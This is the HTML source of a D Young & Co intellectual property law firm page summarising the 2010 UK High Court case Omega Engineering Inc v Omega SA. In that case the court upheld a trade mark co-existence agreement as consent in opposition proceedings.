						<path d="M36.37,5.66a8.48,8.48,0,0,0,0,7.9,7.43,7.43,0,0,0,3,3,9.89,9.89,0,0,0,4.89,1.13,10.06,10.06,0,0,0,4.84-1.08,7.4,7.4,0,0,0,3-2.95,8.3,8.3,0,0,0,1-4,8.51,8.51,0,0,0-.56-3.08,7.44,7.44,0,0,0-1.67-2.58,7.82,7.82,0,0,0-2.81-1.76,10.82,10.82,0,0,0-3.83-.64,10,10,0,0,0-4.89,1.12A7.37,7.37,0,0,0,36.37,5.66ZM41.69,7.1a3.42,3.42,0,0,1,2.58-.95,4.19,4.19,0,0,1,1.54.26,3.12,3.12,0,0,1,1.1.71,2.92,2.92,0,0,1,.66,1.07,4.21,4.21,0,0,1,.23,1.41,3.9,3.9,0,0,1-.41,1.82,2.88,2.88,0,0,1-1.18,1.21,3.92,3.92,0,0,1-1.93.44,3.42,3.42,0,0,1-2.58-1,3.42,3.42,0,0,1-.94-2.52A3.41,3.41,0,0,1,41.69,7.1Z"/>
						<polygon points="26.64 17.38 31.91 17.38 31.91 10.26 38.14 1.64 32.42 1.64 29.16 6.09 25.92 1.64 20.3 1.64 26.64 10.34 26.64 17.38"/>
						<path d="M117.79,12.85a7.16,7.16,0,0,0,1.8,2.6,8,8,0,0,0,2.82,1.67,11.05,11.05,0,0,0,3.63.56,17,17,0,0,0,2.1-.13,12.6,12.6,0,0,0,2-.43,11.21,11.21,0,0,0,2-.81l.2-.11v-4.7l-.58.36a14.15,14.15,0,0,1-1.33.75,9.1,9.1,0,0,1-1.57.56,7.5,7.5,0,0,1-2,.25,4.84,4.84,0,0,1-2.25-.52,3.93,3.93,0,0,1-1.54-1.37,3.38,3.38,0,0,1-.55-1.88,3.35,3.35,0,0,1,.62-2,4.16,4.16,0,0,1,1.68-1.36,5.46,5.46,0,0,1,2.29-.49,6.2,6.2,0,0,1,2.41.43,15.74,15.74,0,0,1,2.15,1.12l.58.36V2.79L132,2.71a18.16,18.16,0,0,0-5.91-1.16,11.73,11.73,0,0,0-3.36.48,8.43,8.43,0,0,0-2.87,1.49,7,7,0,0,0-2,2.55,8.43,8.43,0,0,0-.71,3.55A8.65,8.65,0,0,0,117.79,12.85Z"/>
						<path d="M108,9a5.16,5.16,0,0,0,3,.9,4.24,4.24,0,0,0,3.29-1.27,3.21,3.21,0,0,0,.85-2.19A2.79,2.79,0,0,0,114.78,5a3.13,3.13,0,0,0,2-1.24,2.28,2.28,0,0,0,.38-1.25,1.71,1.71,0,0,0-1-1.66,1.89,1.89,0,0,0-.72-.15,1.65,1.65,0,0,0-1.41.75,1.1,1.1,0,0,0-.14.54.93.93,0,0,0,.89,1h0a.89.89,0,0,0,.77-.46,1,1,0,0,0,.1-.41.82.82,0,0,0-.35-.68l.2,0a.86.86,0,0,1,.72.4.69.69,0,0,1,.07.33,1,1,0,0,1-.6.91,4.09,4.09,0,0,1-1.17.39l-.11,0a3.85,3.85,0,0,0-2.49,1.24,1.9,1.9,0,0,0-.39,1.13,1,1,0,0,0,.91,1.12h.09A1,1,0,0,0,113,5.13a1,1,0,0,0-.36-.13.83.83,0,0,1,.6-.23,1.06,1.06,0,0,1,1,.64,1.4,1.4,0,0,1,.12.58,1.81,1.81,0,0,1-.41,1.12,2.69,2.69,0,0,1-2.34.93,3.64,3.64,0,0,1-2.92-1.15,1.45,1.45,0,0,1-.28-.88A1.58,1.58,0,0,1,109,4.75l.13-.08.25.19a2.24,2.24,0,0,0,1.16.36,1,1,0,0,0,.87-.4.85.85,0,0,0,.11-.36c0-.5-.44-.82-1.13-.82a3.5,3.5,0,0,0-.65.07,2.15,2.15,0,0,1-.11-.78c0-.38.07-1.67,1-2.1a1.65,1.65,0,0,1,.66-.15,1.31,1.31,0,0,1,1.11.53h0a1.09,1.09,0,0,0-.36-.06.9.9,0,0,0-.93.87s0,0,0,0a.85.85,0,0,0,.41.73,1.17,1.17,0,0,0,.63.17,1.21,1.21,0,0,0,1.12-.8,1.34,1.34,0,0,0,.07-.45,1.55,1.55,0,0,0-.74-1.31A2.63,2.63,0,0,0,111.16,0a3.16,3.16,0,0,0-2.22.9,2.44,2.44,0,0,0-.8,1.74,2.33,2.33,0,0,0,.34,1.24,2.65,2.65,0,0,0,.18.27,3.88,3.88,0,0,0-.47.32,3.09,3.09,0,0,0-1.23,2.37A2.62,2.62,0,0,0,107.2,8,2.68,2.68,0,0,0,108,9Z"/>
						<path d="M136.66,16.55a9.89,9.89,0,0,0,4.89,1.13,10.06,10.06,0,0,0,4.84-1.08,7.4,7.4,0,0,0,3-2.95,8.3,8.3,0,0,0,1-4,8.51,8.51,0,0,0-.57-3.08,7.43,7.43,0,0,0-1.67-2.58,7.83,7.83,0,0,0-2.81-1.76,10.82,10.82,0,0,0-3.84-.64,10,10,0,0,0-4.89,1.12,7.37,7.37,0,0,0-3,3,8.49,8.49,0,0,0,0,7.9A7.44,7.44,0,0,0,136.66,16.55ZM139,7.1a3.42,3.42,0,0,1,2.59-.95,4.19,4.19,0,0,1,1.54.26,3.13,3.13,0,0,1,1.1.71,2.91,2.91,0,0,1,.66,1.08,4.21,4.21,0,0,1,.23,1.41,3.9,3.9,0,0,1-.41,1.82,2.88,2.88,0,0,1-1.18,1.21,3.92,3.92,0,0,1-1.93.44,3.42,3.42,0,0,1-2.58-1A3.41,3.41,0,0,1,138,9.61,3.41,3.41,0,0,1,139,7.1Z"/>
						<path d="M93.57,16.82a11,11,0,0,0,4.36.86,18.45,18.45,0,0,0,2.2-.13,20.23,20.23,0,0,0,2.09-.37c.42-.1.73-.19.94-.25l.68-.22.84-.31.24-.09V8.48H98.2v3.77h2v1.08a7.49,7.49,0,0,1-1.46.15,5,5,0,0,1-2.4-.53,3.52,3.52,0,0,1-1.45-1.39,3.89,3.89,0,0,1-.48-1.91,4.51,4.51,0,0,1,.43-1.84,3.76,3.76,0,0,1,1.49-1.6,5.46,5.46,0,0,1,2.93-.68,8.29,8.29,0,0,1,2.71.38,12.1,12.1,0,0,1,2.09,1l.57.33V2.73l-.26-.08c-1-.33-2-.59-2.85-.79a15.28,15.28,0,0,0-3.35-.31,16.18,16.18,0,0,0-2.25.14,9.22,9.22,0,0,0-2.12.58,8.91,8.91,0,0,0-2.15,1.26,6,6,0,0,0-2,2.7,9.45,9.45,0,0,0-.62,3.36,8,8,0,0,0,1.22,4.51A7.32,7.32,0,0,0,93.57,16.82Z"/>
						<polygon points="76.6 9.72 83.83 17.49 88.39 17.49 88.39 1.61 83.13 1.61 83.13 9.46 75.92 1.61 71.37 1.61 71.37 17.49 76.6 17.49 76.6 9.72"/>
						<path d="M13.2,16.15a8.35,8.35,0,0,0,2.07-2.36,7.53,7.53,0,0,0,.89-3.89,8.81,8.81,0,0,0-.36-2.55,7.65,7.65,0,0,0-1-2.08A7.27,7.27,0,0,0,13.42,3.7,7.43,7.43,0,0,0,12.36,3a7.55,7.55,0,0,0-1.44-.63A11,11,0,0,0,9.06,1.9,17.44,17.44,0,0,0,6.6,1.75H0V17.49H8.46A7.53,7.53,0,0,0,13.2,16.15ZM5.27,13.63V5.51H6.82a5.59,5.59,0,0,1,1.87.32,3.06,3.06,0,0,1,1.49,1.22,4.68,4.68,0,0,1,.63,2.64c0,1.61-.38,2.67-1.13,3.15a5.16,5.16,0,0,1-2.86.78Z"/>
					</svg>
				</div>
			</a>

				

			<div class="c-header__site-section-container c-header__de">
				<a href="https://www.dyoung.com/de/wissensdatenbank" class="c-header__site-section">
											  <span class="icon icon--title-knowledge-bank-de ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#title-knowledge-bank-de"></use>
    </svg>
  </span>

									</a>
			</div>
		</div>
	</div>

	<div class="c-header__tools">
		<form class="o-form c-search-form c-header__search" data-behaviour="Search" action="https://www.dyoung.com/de/suche">
			<div class="o-form__group c-search-form__group">
				<label class="o-form__label u-hidden" for="header-search">D Young suchen</label>
				<input class="o-form__input c-form__input--dark c-search-form__input" type="search" id="header-search" name="search" placeholder="Suche" autocomplete="off" />
				<button class="r-btn o-btn--icon c-search-form__btn" type="submit">
					  <span class="icon icon--search ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#search"></use>
    </svg>
  </span>

				</button>

				<button class="r-btn o-btn--icon c-search-form__close">
					  <span class="icon icon--close ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#close"></use>
    </svg>
  </span>

				</button>

				<div class="c-search-form__dropdown c-dropdown js-search-dropdown">

				</div>
			</div>
		</form>

		<div class="c-header__languages c-languages" data-behaviour="Language">
			<label class="c-languages__control" for="c-languages-control">

			</label>
			<input type="checkbox" class="u-hidden" id="c-languages-control" />

			<div class="c-languages__list">
						<a href="https://www.dyoung.com/en/knowledgebank/articles/omega" class="c-languages__choice no-barba " data-language="en">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>gb_flag</title><g clip-path="url(#clip-path)"><path id="Base" d="M-28.16-1.9H155.45V129.66H-28.16Z" fill="#001468"/><path id="White" d="M-28.16,11.26V-1.9H-8.49L44,40.86v3.29H11.19Zm183.61,0V-1.9H135.78L83.32,40.86v3.29H116.1ZM-28.16,116.5v13.16H-8.49L44,86.9V83.61H11.19Zm183.61,0v13.16H135.78L83.32,86.9V83.61H116.1ZM-28.16,44.15H155.45V83.61H-28.16ZM44-1.9H83.32V129.66H44Z" fill="#fff"/><path id="Red" d="M-28.16-1.9h9.84l55.74,46H21L-28.16,1.39Zm183.61,0h-9.84l-55.74,46h16.39L155.45,1.39ZM-28.16,129.66h9.84l55.74-46H21l-49.18,42.75Zm183.61,0h-9.84l-55.74-46h16.39l49.18,42.76v3.24ZM-28.16,50.72H155.45V77H-28.16ZM50.53-1.9H76.76V129.66H50.53Z" fill="red"/></g></svg>
	</span>
</a>

<a href="https://www.dyoung.com/de/wissensbank/artikel/omega" class="c-languages__choice no-barba is-selected-locale" data-language="de">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>germany_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.02" y="-1.31" width="181.88" height="129.91" fill="red"/><rect id="Yellow_" data-name="Yellow " x="-28.02" y="86.38" width="181.88" height="42.22" fill="#ffd200"/><rect id="Black" x="-28.02" y="-1.31" width="181.88" height="42.22" fill="#3e3e3e"/></g></svg>
	</span>
</a>

<a href="/en/about/jp" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>japan_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.75" y="-1.9" width="184.18" height="131.56" fill="#fff"/><circle id="Red" cx="63.65" cy="63.64" r="30.13" fill="red"/></g></svg>
	</span>
</a>

<a href="/en/about/kr" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>korea_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.41" width="178.86" height="127.76" fill="#fff"/><path id="Black" d="M97.13,28.65l11.08,11.08-7.91,7.91L89.22,36.56Z" fill="#3e3e3e"/><path id="Black-2" d="M30.92,28.65,19.84,39.72l7.91,7.91L38.83,36.56Z" fill="#3e3e3e"/><path id="Black-3" d="M97.13,99.11,108.21,88l-7.91-7.91L89.22,91.2Z" fill="#3e3e3e"/><path id="Black-4" d="M30.92,99.11,19.84,88l7.91-7.91L38.83,91.2Z" fill="#3e3e3e"/><path id="Red" d="M64,37A26.86,26.86,0,0,1,90.88,63.84s0,0,0,0H37.17A26.86,26.86,0,0,1,64,37Z" fill="red"/><path id="Blue" d="M64,90.74A26.86,26.86,0,0,1,37.17,63.88H90.88A26.86,26.86,0,0,1,64,90.74ZM77.45,50.45A13.43,13.43,0,1,1,64,63.88,13.43,13.43,0,0,1,77.45,50.45Z" fill="#3b6ac3"/><circle id="Red-2" cx="50.59" cy="63.88" r="13.43" fill="red"/></g></svg>
	</span>
</a>

<a href="" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>china_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-5.67" y="-2.37" width="184.83" height="132.02" fill="red"/><path id="Stars" d="M63.65,66.95a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,63.65,66.95Zm0-52.81a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,63.65,14.14Zm9.9,16.5a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,73.55,30.64Zm0,19.8A6.6,6.6,0,1,1,67,57h0A6.6,6.6,0,0,1,73.55,50.44Z" fill="#ffd200"/><path id="Star" d="M35.59,24l5,16.42H57L43.75,50.55l5.1,16.4L35.59,56.78,22.33,66.95l5.1-16.4L14.14,40.43H30.55l5-16.42Z" fill="#ffd200"/></g></svg>
	</span>
</a>
			</div>
		</div>

		<form class="o-form c-search-form c-search-form--mobile" data-behaviour="SearchMobile" action="https://www.dyoung.com/de/suche">
			<div class="o-form__group c-search-form__group">
				<label class="o-form__label u-hidden" for="header-search">D Young suchen</label>
				<input class="o-form__input c-form__input--dark c-search-form__input" type="search" id="header-search" name="search" placeholder="Suche" autocomplete="off" />
				<button class="o-btn o-btn--primary c-search-form__btn">Suche   <span class="icon icon--arrow ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow"></use>
    </svg>
  </span>
</button>
			</div>
		</form>
	</div>
</header>

	<div class="site">
		<div class="o-scroll" id="js-scroll" __data-behaviour="ScrollManager">
			<div id="barba-wrapper" class="site-page">
				<div class="barba-container wissensbank">
					<div class="page article ">

	
<div class="page-nav ">
	<div class="wrapper u-split">

				<a class="breadcrumb" href="https://www.dyoung.com/de/wissensdatenbank">
			<div class="breadcrumb__icon">
				  <span class="icon icon--arrow-left ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left"></use>
    </svg>
  </span>

			</div>
			<div class="breadcrumb__text">
				Zurück zu Knowledge Bank
			</div>
		</a>
		
		<div class="share" data-behaviour="Share">
			<input type="checkbox" class="u-hidden" id="share-control" />
			<label class="share__btn" for="share-control">
				<span class="share__icon">
					  <span class="icon icon--share ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#share"></use>
    </svg>
  </span>

				</span>
				<span class="share__text">
					Diese Seite teilen
				</span>
			</label>
			<div class="share__list">
				<a class="share__link js-share" href="https://twitter.com/intent/tweet?url=https://www.dyoung.com/de/wissensbank/artikel/omega&text=UK%20High%20Court%20Upholds%20OMEGA%20Co-existence%20Agreement%20%7C%20D%20Young%20%26%20Co%20Intellectual%20Property" rel="noopener norefferer">
					<span class="share__icon">  <span class="icon icon--social-twitter ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-twitter"></use>
    </svg>
  </span>
</span>
					<span class="share__text">X</span>
				</a>
				<a class="share__link js-share" href="https://www.linkedin.com/shareArticle?url=https://www.dyoung.com/de/wissensbank/artikel/omega&title=UK%20High%20Court%20Upholds%20OMEGA%20Co-existence%20Agreement%20%7C%20D%20Young%20%26%20Co%20Intellectual%20Property" rel="noopener norefferer">
					<span class="share__icon">  <span class="icon icon--social-linkedin ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-linkedin"></use>
    </svg>
  </span>
</span>
					<span class="share__text">LinkedIn</span>
				</a>
				<a class="share__link" href="mailto:?subject=UK High Court Upholds OMEGA Co-existence Agreement%20%7C%20D%20Young%20%26%20Co%20Intellectual%20Property&amp;body=https://www.dyoung.com/de/wissensbank/artikel/omega">
					<span class="share__icon">  <span class="icon icon--social-email ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-email"></use>
    </svg>
  </span>
</span>
					<span class="share__text">Email</span>
				</a>
			</div>
		</div>
	</div>
</div>

	<div class="wrapper-fx">
		<main class="page-main">
			<div class="article__body">

				<div class="section__type">
					<div class="section__title">IP-Fälle und Artikel</div>
				</div>
				<h1 class="article__title s-heading--huge">UK High Court Upholds OMEGA Co-existence Agreement</h1>

								<div class="article__meta">
					<p class="article__date u-text-cyan">29 Juli 2010</p>

										 
<div class="share--flip" data-behaviour="Share">
	<div class="share__btn">
		<div class="share__icon">
			<div class="icon icon--share">
				<svg>
					<use class="no-barba" xlink:href="#share"></use>
				</svg>
			</div>
		</div>
		<span class="share__title">Teilen</span>
	</div>
	<ul class="r-ul share__items">
		<li class="share__item">
			<a class="share__link share__link--twitter js-share" href="https://twitter.com/intent/tweet?url=https://www.dyoung.com/de/wissensbank/artikel/omega&text='UK High Court Upholds OMEGA Co-existence Agreement'&via=dyoungip" target="_blank" rel="noopener norefferer">
				<div class="icon icon--social-twitter">
					<svg>
						<use class="no-barba" xlink:href="#social-twitter"></use>
					</svg>
				</div>
			</a>
		</li>
		<li class="share__item">
			<a class="share__link share__link--linkedin js-share" href="https://www.linkedin.com/shareArticle?url=https://www.dyoung.com/de/wissensbank/artikel/omega&title=UK High Court Upholds OMEGA Co-existence Agreement" target="_blank" rel="noopener norefferer">
				<div class="icon icon--social-linkedin">
					<svg>
						<use class="no-barba" xlink:href="#social-linkedin"></use>
					</svg>
				</div>
			</a>
		</li>
		<li class="share__item">
			<a class="share__link share__link--email" href="mailto:?subject='UK High Court Upholds OMEGA Co-existence Agreement'&amp;body=https://www.dyoung.com/de/wissensbank/artikel/omega">
				<div class="icon icon--social-email">
					<svg>
						<use class="no-barba" xlink:href="#social-email"></use>
					</svg>
				</div>
			</a>
		</li>
			</ul>
</div>				</div>

								
													<p class="article__intro">Omega Engineering Inc v Omega SA: The American engineering company Omega Engineering Inc and the Swiss watchmaker Omega SA both operate under the trade mark OMEGA.</p>
				
												
																	

	
			<div class="page__text s-body  s-body--de">
				<p>The parties had signed a co-existence agreement regulating their respective uses of the name and prohibiting one party from objecting to use and registration of the OMEGA name by the other in certain defined circumstances.</p>
<p>Specifically, the Swiss company had agreed not to object to use or registration by the American company of OMEGA in respect of the following goods:</p>
<p>Instruments and apparatus intended for a scientific or industrial application in measuring, signalling, checking, displaying or recording heat or temperature (including such having provision to record heat or temperature over a period of time and/or to display the time of day).</p>
<p>The American company applied for a UK trade mark in respect of the above goods in class 14. The Swiss company opposed the application, relying on earlier rights in OMEGA in class 14. The American company asserted that the opposition should be rejected on the basis that signature of the agreement by the Swiss company amounted to consent to their application under Section 5(5) of the UK Trade Marks Act 1994.</p>
<p>The Swiss company argued that on proper construction of the agreement, their agreement not to object should only apply to applications made in class 9 and that, in any event, private agreements were irrelevant to an objection on relative grounds.</p>
<p>The High Court found that the agreement concerned use of the marks in trade, so to interpret the relevant goods by reference to the classification system would be nonsensical.</p>
<p>The court also dismissed the assertion that private agreements were irrelevant to oppositions on relative grounds. The court noted that in such proceedings, the examiner was limited to examination of the ‘facts, evidence and arguments’ but found the existence of an agreement to be a ‘very palpable fact’ which could certainly be taken into account</p>
<p>Following this decision, it seems clear that the UK High Court will uphold the terms of trade mark co-existence agreements properly concluded between two parties. However, it is less clear whether OHIM will take such agreements into account, as there is no equivalent provision regarding consent for opposition proceedings, although 53(3) does provide that a CTM may not be declared invalid where the proprietor of the earlier right has consented to the later registration.</p>
			</div>

						
								
											</div>
		</main>
		<aside class="page-side">
													<ul class="r-ul article-list">
	<span class="sidebar-title">
		Verwandte Artikel
	</span>
            
        
    	<li class="article-list__item">
    		<a href="https://www.dyoung.com/de/wissensbank/artikel/tm-lip-tapes-lawyers-ukipo" class="article-list__link" title="Entry title">

				
    			<span class="article-list__body">
    				<h6 class="article-list__title">Lip tapes and lawyers: UKIPO considers weak distinctiveness, bad faith and the weight of evidence</h6>
    				<span class="article-list__meta">10 November 2025</span>
    			</span>
    		</a>
    	</li>
            
        
    	<li class="article-list__item">
    		<a href="https://www.dyoung.com/de/wissensbank/artikel/tm-national-rights-acquiescence" class="article-list__link" title="Entry title">

				
    			<span class="article-list__body">
    				<h6 class="article-list__title">CJEU: no room for national provisions on forfeiture of rights - EU Trademark Directive fully harmonises acquiescence</h6>
    				<span class="article-list__meta">10 November 2025</span>
    			</span>
    		</a>
    	</li>
            
        
    	<li class="article-list__item">
    		<a href="https://www.dyoung.com/de/wissensbank/artikel/tm-fame-confusion-family-earlier-marks" class="article-list__link" title="Entry title">

				
    			<span class="article-list__body">
    				<h6 class="article-list__title">Acquiring earlier marks, fame negating confusion and (not) a family of marks argument: easyGroup v Premier Inn Hotels</h6>
    				<span class="article-list__meta">10 November 2025</span>
    			</span>
    		</a>
    	</li>
    
</ul>
									
							<ul class="r-ul article-list">
	<span class="sidebar-title">
		Related Webinars
	</span>
    		                <li class="article-list__item">
    		<a href="https://www.dyoung.com/de/webinars/au-vodka-v-ne10-vodka" class="article-list__link" title="Entry title">
                
    			<span class="article-list__body">
    				<h6 class="article-list__title">Au Vodka v NE10 Vodka</h6>
    				<span class="article-list__meta">11 November 2022</span>
    			</span>
    		</a>
    	</li>
    		                <li class="article-list__item">
    		<a href="https://www.dyoung.com/de/webinars/tm-brexit-validity" class="article-list__link" title="Entry title">
                
    			<span class="article-list__body">
    				<h6 class="article-list__title">Validity of UK rights post Brexit</h6>
    				<span class="article-list__meta">17 Januar 2022</span>
    			</span>
    		</a>
    	</li>
    		                <li class="article-list__item">
    		<a href="https://www.dyoung.com/de/webinars/tm-archangel-nov21" class="article-list__link" title="Entry title">
                
    			<span class="article-list__body">
    				<h6 class="article-list__title">Archangel alchemy - UK IPEC considers &quot;goodwill&quot;</h6>
    				<span class="article-list__meta">08 November 2021</span>
    			</span>
    		</a>
    	</li>
    
</ul>
			
													<ul class="r-ul article-list">
	<span class="sidebar-title">
		Verwandte FAQs &amp; Guides
	</span>
    
		
        <li class="article-list__item">
            <a href="https://www.dyoung.com/de/wissensbank/faqs-und-guides/trademarks" class="article-list__link" title="Entry title">

				
                <span class="article-list__body">
                    <h6 class="article-list__title">Introduction to Trade Marks</h6>
                </span>
            </a>
        </li>
    
		
        <li class="article-list__item">
            <a href="https://www.dyoung.com/de/wissensbank/faqs-und-guides/faq-tmlitigation" class="article-list__link" title="Entry title">

				
                <span class="article-list__body">
                    <h6 class="article-list__title">Guide to Trade Mark Litigation in the UK</h6>
                </span>
            </a>
        </li>
    
		
        <li class="article-list__item">
            <a href="https://www.dyoung.com/de/wissensbank/faqs-und-guides/ipforsmes" class="article-list__link" title="Entry title">

				
                <span class="article-list__body">
                    <h6 class="article-list__title">IP Guide for SMEs</h6>
                </span>
            </a>
        </li>
    </ul>
			
						
								</aside>
	</div>
</div>

					<script id="data" type="application/json">
	{
		"sectionTitle": "Knowledge Bank",
		"sectionUrl": "https://www.dyoung.com/de/wissensdatenbank",
		"sectionKebab": "knowledge-bank-de",
		"enUrl": "https://www.dyoung.com/en/knowledgebank/articles/omega",
		"deUrl": "https://www.dyoung.com/de/wissensbank/artikel/omega"
	}
</script>
				</div>
			</div>
						

<footer class="footer">
	<div class="footer__top">
		<div class="wrapper">
			<div class="g gm">
				
									<div class="gm__1-2 gt__1-3 gd__1-6 footer__col">
						<nav class="r-ul footer-list">
															<a class="footer-list__link" href="https://www.dyoung.com/de/uber">Über</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/team">Team</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/dienstleistungen">Dienstleistungen</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/sektoren">Sektoren</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/mandanten">Mandanten</a>
													</nav>
					</div>
				
									<div class="gm__1-2 gt__1-3 gd__1-6 footer__col">
						<nav class="r-ul footer-list">
															<a class="footer-list__link" href="https://www.dyoung.com/de/karriere">Careers</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/impressum-deutsches-büro">Legal Notice (Germany)</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/datenschutzerklärung">Privacy Policy</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/cookies">Cookies-Richtlinie</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/eilige-instruktionen">Eilige Instruktionen</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/mitglieder">LLP List of Members</a>
													</nav>
					</div>
								
				<div class="gm__1-2 gt__1-3 gd__1-6 footer__col">
					<a class="footer-list__link" href="https://www.dyoung.com/de/kontakt">Kontakt</a>
					<a class="footer-list__link footer-list__link--red" href="mailto:mail@dyoung.com">mail@dyoung.com</a>
					<a class="footer-list__link" href="tel:+44 (0)20 7269 8550">+44 (0)20 7269 8550</a>

					<ul class="r-ul social-links social-links--footer">

																			<li class="social-links__item">
								<a class="social-links__link" href="https://www.linkedin.com/company/d-young-&amp;-co-llp" target="_blank" rel="noopener" title="Link to D Young's LinkedIn profile">  <span class="icon icon--social-linkedin ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-linkedin"></use>
    </svg>
  </span>
</a>
							</li>
						
												
						<li class="social-links__item">
							<a class="social-links__link" href="https://www.dyoung.com/de/feed.rss" target="_blank" rel="noopener" title="Link to D Young's RSS feed">  <span class="icon icon--social-rss ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-rss"></use>
    </svg>
  </span>
</a>
						</li>

					</ul>
				</div>

								
				<div class="gm__1-2 gt__1-3 gd__1-6 footer__col">
                					<a class="footer-list__link footer-list__link--padded" href="https://www.dyoung.com/de/kontakt">London</a>
                					<a class="footer-list__link footer-list__link--padded" href="https://www.dyoung.com/de/kontakt">Munich</a>
                					<a class="footer-list__link footer-list__link--padded" href="https://www.dyoung.com/de/kontakt">Southampton</a>
                				</div>
			</div>
		</div>
	</div>
	
		<div class="footer__bottom">
		<div class="wrapper u-split@tablet">
			<form class="o-form form--newsletter footer__newsletter" action="#action">
				<label class="o-form__label form__label" for="email">Abonnieren Sie unsere IP-News und -Kommunikationen</label>
				<div class="form__input-container">
					<input class="o-form__input form__input" type="email" id="email"  placeholder="E-Mail-Adresse" autocomplete="off" />
					<button class="r-btn o-btn form__btn form__btn--abs modal__opener">  <span class="icon icon--arrow ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow"></use>
    </svg>
  </span>
</button>
				</div>
			</form>

			<span class="footer__copyright">
				&copy; Copyright 2010-2025 D Young &amp; Co. Alle Rechte vorbehalten.
			</span>
		</div>
	</div>
	
</footer>
		</div>
	</div>

	
	<div class="modal-hider" id="newsletter-modal" style="display:none" data-type="newsletter">
		<div class="modal__wrapper u-rel">
    
  <div class="c-form">			
    <div class="fui-i"><form id="fui-newsletterSignup_de-trlpod" class="fui-form fui-labels-above-input" method="post" enctype="multipart/form-data" accept-charset="utf-8" data-fui-form="{&quot;formHashId&quot;:&quot;fui-newsletterSignup_de-trlpod&quot;,&quot;formId&quot;:271727,&quot;formHandle&quot;:&quot;newsletterSignup_de&quot;,&quot;registeredJs&quot;:[{&quot;src&quot;:&quot;https:\/\/www.dyoung.com\/cpresources\/5d6c3da9\/js\/fields\/checkbox-radio.js?v=1764388075&quot;,&quot;module&quot;:&quot;FormieCheckboxRadio&quot;},{&quot;src&quot;:&quot;https:\/\/www.dyoung.com\/cpresources\/5d6c3da9\/js\/captchas\/recaptcha-v3.js?v=1764388075&quot;,&quot;module&quot;:&quot;FormieRecaptchaV3&quot;,&quot;settings&quot;:{&quot;siteKey&quot;:&quot;6LeSbyUpAAAAAPhxcq4SSvQ4fhDuPfo8LTyQRII3&quot;,&quot;formId&quot;:&quot;fui-newsletterSignup_de-trlpod&quot;,&quot;theme&quot;:&quot;light&quot;,&quot;size&quot;:&quot;normal&quot;,&quot;badge&quot;:&quot;bottomright&quot;,&quot;language&quot;:&quot;de&quot;,&quot;submitMethod&quot;:&quot;ajax&quot;,&quot;hasMultiplePages&quot;:true,&quot;loadingMethod&quot;:&quot;asyncDefer&quot;,&quot;enterpriseType&quot;:&quot;score&quot;}}],&quot;settings&quot;:{&quot;submitMethod&quot;:&quot;ajax&quot;,&quot;submitActionMessage&quot;:&quot;&lt;h4&gt;Confirmation&lt;\/h4&gt;&lt;p&gt;Please check your inbox! We have just sent you an email so you confirm your request and complete your subscription.&lt;\/p&gt;&lt;p&gt;You can contact us at &lt;a target=\&quot;_blank\&quot; rel=\&quot;noopener noreferrer nofollow\&quot; href=\&quot;mailto:subscriptions@dyoung.com\&quot;&gt;subscriptions@dyoung.com&lt;\/a&gt;, telephone +44 (0) 20 7269 8850 or write to us at D Young &amp; Co LLP, 3 Noble Street, London, EC2V 7BQ to update your preferences at any 